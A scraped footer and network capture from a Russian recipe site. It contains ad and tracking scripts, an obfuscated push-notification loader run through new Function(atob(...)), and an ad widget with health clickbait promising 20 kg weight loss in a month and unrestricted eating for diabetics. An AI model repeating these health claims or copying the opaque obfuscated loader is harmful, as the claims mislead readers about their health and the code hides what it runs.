        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
                  </div>
                <script>document.write(base64_decode('[base64]/[base64]/[base64]/0L7RiNCw0LPQvtCy0YvQuSDRgSDQutCw0YDRgtC40L3QutCw0LzQuDwvZGl2PjxwPtCg0LXRhtC10L/RgtGLINC40Lcg0LPRgNGD0YjQsCDQstCw0YDQtdC90YzQtSDRgSDQutCw0YDRgtC40L3QutCw0LzQuCwg0L/QvtGI0LDQs9C+0LLQvtC1INC+0L/[base64]/[base64]/RgNC40LPQvtGC0L7QstC70LXQvdC40Y8g0LzQvtGH0ZHQvdC+0Lkg0LHRgNGD0YHQvdC40LrQuCDRgSDRgdCw0YXQsNGA0L7QvCDQuCDQsdC10Lc8L2Rpdj48cD7QoNC10YbQtdC/0YLRiyDQvNC+0YfQtdC90L7QuSDQsdGA0YPRgdC90LjQutC4INC4INGB0L/QvtGB0L7QsdGLINC10LUg0L/[base64]/0YLRiyDQv9C10YDRhtC10LIsINGE0LDRgNGI0LjRgNC+0LLQsNC90L3Ri9GFINC90LAg0LfQuNC80YM8L2Rpdj48cD7QpNCw0YDRiNC40YDQvtCy0LDQvdC90YvQtSDQv9C10YDRhtGLOiDQv9C+0LTQsdC+0YDQutCwINC70YPRh9GI0LjRhSDRgNC10YbQtdC/[base64]/0LDRgdGC0LjQu9CwINC40Lcg0YHQu9C40LLRiyDQu9C10LPQutC+INCz0L7RgtC+0LLQuNGC0YHRjyDQsiDQtNC+0LzQsNGI0L3QuNGFINGD0YHQu9C+0LLQuNGP0YU8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
    
        <div class="before-footer"><!-- Yandex.RTB R-A-242876-22 -->
<div id="yandex_rtb_R-A-242876-22"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-22",
                renderTo: "yandex_rtb_R-A-242876-22",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Заготовки по рецептам мастеров</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/tomat.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://plus.google.com/communities/108648998033032121021" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
              <a href="https://twitter.com/TomatGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54369474904302" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@tomat.guru" rel="nofollow">info@tomat.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.4"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --> 
<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42042684 = new Ya.Metrika({ id:42042684, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42042684" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script> 
  $(document).ready(function(){
    page.init();                
  });
  
  function z_onReady() {  }
  
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90186304-1', 'auto');
  ga('send', 'pageview');
  
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trenktir.com/fetch
body_size: 2624
content:
{"items":[{"blockId":121,"html":"<div id=\"fints-block-f9947\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//trenktir.com/to/bz9w7yo8cyryy-1-a5-bd7e\" data-id=\"48510\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202512/5123539b34b9/692d6fc46574c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 Easy recipe that lowers blood pressure and cleanses vessels consists of...                                                                 </div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz9w7yo8cyryy-1-a5-b100\" data-id=\"45312\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202504/995301c672d5/67efebe43962c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🥗 Lose weight without chemicals, diets or exercise! Lost 20 kg just in a month – before meal, take 1 glass of…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz9w7yo8cyryy-1-a5-b33c\" data-id=\"45884\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/0d3fe6740a07/682cb0be5ce93_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩱 Весишь больше 80? А хочешь 55? Вот тебе способ: Перед сном съедай 100гр творога с обычной...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz9w7yo8cyryy-1-a5-b334\" data-id=\"45876\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/67d8178ffb25/682ca5aa75783_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 110-летняя долгожительница: \"Никогда не болею, потому что чищу сосуды уже 35 лет. Простой способ - пить...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz9w7yo8cyryy-1-a5-b331\" data-id=\"45873\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/3c8fafc79912/682ca13d68e0c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀  Чистые сосуды за неделю! Народный способ с чесноком и…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz9w7yo8cyryy-1-a5-adca\" data-id=\"44490\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202502/91c7135450c5/67b45286c184b_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩸 Диабетикам можно есть всё! Ученые обнаружили, что главный враг диабета — это...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block-f9947 {\r\n    padding-left: 20px;\r\n    padding-right: 20px;\r\n    margin: 1.5rem auto;\r\n}\r\n#fints-block-f9947 .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    padding: 20px 20px 0;\r\n    border: 5px solid #e0ebcd;\r\n    /*border: 5px solid #efede7;*/\r\n    -webkit-flex-wrap: wrap;\r\n    -moz-justify-flex-wrap: wrap;\r\n    -ms-flex-wrap: wrap;\r\n    -o-flex-wrap: wrap;\r\n    flex-wrap: wrap;\r\n}\r\n#fints-block-f9947 a.fints-elem {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-direction: column;\r\n    -moz-flex-direction: column;\r\n    -ms-flex-direction: column;\r\n    -o-flex-direction: column;\r\n    flex-direction: column;\r\n    -webkit-justify-content: space-between;\r\n    -moz-justify-content: space-between;\r\n    -ms-justify-content: space-between;\r\n    -o-justify-content: space-between;\r\n    justify-content: space-between;\r\n    -webkit-flex: 1 1 31.333%;\r\n    -moz-flex: 1 1 31.333%;\r\n    -ms-flex: 1 1 31.333%;\r\n    -o-flex: 1 1 31.333%;\r\n    flex: 1 1 31.333%;\r\n    padding-bottom: 15px;\r\n    text-decoration: none;\r\n    min-width: 180px;\r\n}\r\n#fints-block-f9947 .fints-elem__image {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 5px;\r\n    line-height: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__picture {\r\n    width: 100%;\r\n    margin: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__text {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 0 5px 5px;\r\n    border-left-width: 0;\r\n    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;;\r\n    font-size: 16px;\r\n    line-height: 1.3;\r\n    text-align: center;\r\n}\r\n#fints-block-f9947 a.fints-elem .fints-elem__title {\r\n    color: #333333;\r\n}\r\n#fints-block-f9947 a.fints-elem:hover .fints-elem__title {\r\n    color: #000000;\r\n}\r\n#fints-block-f9947 .fints-elem__more {\r\n    position: relative;\r\n    box-sizing: border-box;\r\n    height: 32px;\r\n    padding: 0 10px;\r\n    border: 2px solid #3573e8;\r\n    margin: 0 5px;\r\n    color: #000000;\r\n    font-family: 'Roboto', 'Arial', sans-serif;\r\n    font-size: 15px;\r\n    line-height: 28px;\r\n    text-align: center;\r\n    overflow: hidden;\r\n}\r\n#fints-block-f9947 .fints-elem__more:after {\r\n    display: none;\r\n    content: 'Подробнее';\r\n    position: absolute;\r\n    top: 32px;\r\n    left: 0;\r\n    width: 100%;\r\n    height: 32px;\r\n    background-color: #3573e8;\r\n    color: #ffffff;\r\n    text-align: center;\r\n    transition: 150ms;\r\n}\r\n#fints-block-f9947  a.fints-elem .fints-elem__more:hover {\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9947  a.fints-elem:hover .fints-elem__more:after {\r\n    top: 0;\r\n}\r\n\r\n@media (max-width: 640px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        position: static;\r\n        width: auto;\r\n        height: 36px;\r\n        margin: 0 5px;\r\n        font-size: 18px;\r\n        line-height: 32px;\r\n        text-align: center;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 .fints-elem__inner {\r\n        -webkit-flex-direction: column;\r\n        -moz-flex-direction: column;\r\n        -ms-flex-direction: column;\r\n        -o-flex-direction: column;\r\n        flex-direction: column;\r\n    }\r\n    #fints-block-f9947 .fints-elem__image {\r\n        width: 100%;\r\n    }\r\n    #fints-block-f9947 .fints-elem__text {\r\n        width: 100%;\r\n        padding-top: 0;\r\n    }\r\n}\r\n@media (min-width: 768px) {\r\n    #fints-block-f9947 {\r\n        /*max-width: 730px;*/\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n\r\n    #fints-block-f9947 .fints-elem__more:after {\r\n        display: block;\r\n    }\r\n}\r\n@media (min-width: 1200px) {\r\n    #fints-block-f9947 {\r\n        position: relative;\r\n        /*max-width: 730px;*/\r\n        padding-right: 0;\r\n    }\r\n}\r\n\r\n@media (max-width: 1024px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        background-color: #3573e8;\r\n        color: #ffffff;\r\n    }\r\n}\r\n@media (max-width: 768px) {\r\n    #fints-block-f9947 .fints-block__row {\r\n        -webkit-flex-wrap: wrap;\r\n        -moz-justify-flex-wrap: wrap;\r\n        -ms-flex-wrap: wrap;\r\n        -o-flex-wrap: wrap;\r\n        flex-wrap: wrap;\r\n    }\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 48%;\r\n        -moz-flex: 1 1 48%;\r\n        -ms-flex: 1 1 48%;\r\n        -o-flex: 1 1 48%;\r\n        flex: 1 1 48%;\r\n    }\r\n}\r\n\r\n@media (max-width: 450px) {\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 98%;\r\n        -moz-flex: 1 1 98%;\r\n        -ms-flex: 1 1 98%;\r\n        -o-flex: 1 1 98%;\r\n        flex: 1 1 98%;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 {\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n    #fints-block-f9947 .fints-block__row {\r\n        padding: 10px 10px 0;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 679px) {\r\n    #fints-block-f9947 a.fints-elem:nth-child(1),\r\n    #fints-block-f9947 a.fints-elem:nth-child(2) {\r\n        display: none;\r\n    }\r\n}\r\n\r\n","typeId":1}],"params":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bCvXwlWFslNTgZf-WCcoOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769778258608');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/gDnP4ha6.js
body_size: 13540
content:
!function(){let c=new Function(atob('[base64]/nsJLnsZrnsJLnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsIrnsa/nsYPnsZbnsYrnsbnnsIXnsYTnsY7nsY3nsY3nsZDnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIvnsInnsJLnsZrnsJPnsIvnsIjnsJLnsZrnsJDnsIjnsJLnsZrnsJHnsIjnsJLnsZrnsJbnsIjnsJLnsZrnsJfnsIjnsJLnsZrnsJTnsIjnsJLnsZrnsJXnsIjnsJLnsZrnsJrnsI/nsYTnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYXnsIrnsYrnsI7nsYvnsIvnsZnnsZTnsYPnsZDnsILnsYjnsJ/nsIXnsIXnsJnnsYTnsY3nsZDnsIrnsY7nsYfnsZbnsILnsYnnsJ/nsJLnsZrnsJLnsJnnsYnnsJ7nsYrnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsJnnsYnnsInnsInnsIvnsZnnsY7nsYfnsZbnsILnsY7nsJ/nsYrnsbnnsIXnsYHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsaPnsZbnsIXnsb/nsIrnsYnnsIvnsbznsYvnsJnnsYjnsInnsJ/nsbHnsZbnsZDnsYvnsYznsYXnsbnnsIXnsYTnsZDnsY3nsY/nsaHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsIXnsb/nsIrnsY7nsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYjnsJnnsZ/nsYHnsY3nsYznsZHnsZbnsILnsY/nsJ/nsIXnsYXnsabnsYznsbLnsJbnsYrnsYPnsJTnsIXnsI7nsY3nsJ/nsIPnsbnnsb/nsI7nsZLnsJ/nsY/nsInnsIXnsZDnsZHnsbDnsZvnsY3nsbvnsZfnsZHnsIXnsJnnsYvnsYTnsIrnsYHnsbnnsZLnsb/nsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYHnsbnnsZLnsb/nsJ/nsJLnsZrnsJPnsJnnsZTnsYPnsZDnsILnsZPnsJnnsYvnsYTnsIrnsYHnsbnnsIXnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsZPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsZPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsYvnsYTnsIrnsZPnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsZPnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsZDnsJ/nsYXnsIrnsIXuh6Duh6PuhpLuh6fuh6juh4TuhpPuh7Huh4nuh5Luh4vuh4Puh6Huh4TuhpPuh7vuh4Duh7Puh77uh6Xuh5DuhpTuh5vuh4/uh5Tuh6Duh4fuh7ruhpbuh6juh5Puh5juh43uhpvuhpbuh6nuh4/uh6zuh5ruh6Duh4zuh6Xuh7Luh7Puhpbuh4Puh6nuh5Puh6fuhpvuh4zuhpvuh4juhpXuh4buh7Puh7Huh4Tuh6Huh63uh6Duh6Puh6buh7juh6nuh43uh77uh6buh5buh4/[base64]/nsJ/nsJ/nsJ/nsZfnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZbnsbnnsIXnsYfnsZTnsYfnsZDnsZvnsIXnsb/nsIrnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsZTnsI7nsZXnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZTnsJ/nsJ/nsJ/nsZfnsbnnsZXnsb/nsJnnsZ/nsI7nsZfnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsZrnsIrnsZjnsIvnsZnnsYHnsY3nsYznsZHnsZbnsILnsaPnsJ/nsIXnsJ/nsIXnsbnnsIXnsZDnsYfnsZLnsYfnsYPnsZbnsIXnsb/nsIrnsIrnsJLnsZrnsJbnsI/nsZjnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIfnsJLnsZrnsJbnsIvnsIfnsJLnsZrnsJbnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaDnsJ/nsIrnsZjnsInnsaPnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb7nsb7nsI3nsYXnsI7nsIXnsInnsIXnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb3nsI3nsYXnsI7nsIXnsI3nsIXnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaHnsJ/nsYHnsbnnsIXnsYPnsZbnsY3nsYDnsIXnsb/nsIrnsaDnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsbnnsIXnsYTnsZDnsY3nsY/nsIXnsb/nsIrnsbnnsIznsIznsIznsaHnsb/nsbnnsIXnsY/nsYPnsZLnsIXnsb/nsIrnsabnsJ/nsJznsabnsbnnsYXnsIrnsIXvmKDvmKvvmKLvmLHvmIDvmKzvmKfvmKbvmILvmLfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJPnsYTnsIvnsIvnsb/nsIrnsJLnsZrnsJLnsIvnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsafnsIrnsIvnsZnnsZTnsYPnsZDnsILnsaTnsJ/nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsJ3nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZfnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsY7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsYDnsZDnsY3nsZXnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZHnsZvnsZHnsZbnsYfnsY/nsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsJjnsYXnsIrnsIXvg5rvg53nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJLnsYTnsJTnsIvnsIvnsJnnsaTnsJ/nsaTnsbnnsIXnsZHnsZfnsYDnsZHnsZbnsZDnsIXnsb/nsIrnsJLnsZrnsJLnsI7nsJLnsZrnsJDnsIvnsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsaTnsJnnsZ/nsZTnsYPnsZDnsILnsaXnsJ/nsJLnsZrnsJLnsI7nsarnsJ/nsIPnsbnnsb/nsI7nsavnsI7nsajnsI7nsannsJ/nsJLnsZrnsJHnsYDnsJvnsYPnsYHnsYPnsJLnsJLnsI7nsa7nsJ/nsIPnsbnnsb/nsI7nsa/nsJ/nsIPnsbnnsb/nsI7nsaznsJ/nsIXnsIXnsI7nsa3nsJ/nsJLnsZrnsJLnsI7nsbLnsI7nsbPnsI7nsbDnsI7nsbHnsI7nsbbnsI7nsbfnsI7nsbTnsI7nsbXnsI7nsbrnsJnnsYvnsYTnsIrnsYHnsbnnsIXnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsbLnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsIvnsJnnsbPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsIvnsJnnsbDnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsIvnsJnnsbHnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsIvnsJnnsbbnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsIvnsJnnsbfnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsIvnsJnnsbTnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsIvnsJnnsbXnsJ/nsYznsYfnsZXnsILnsaHnsZf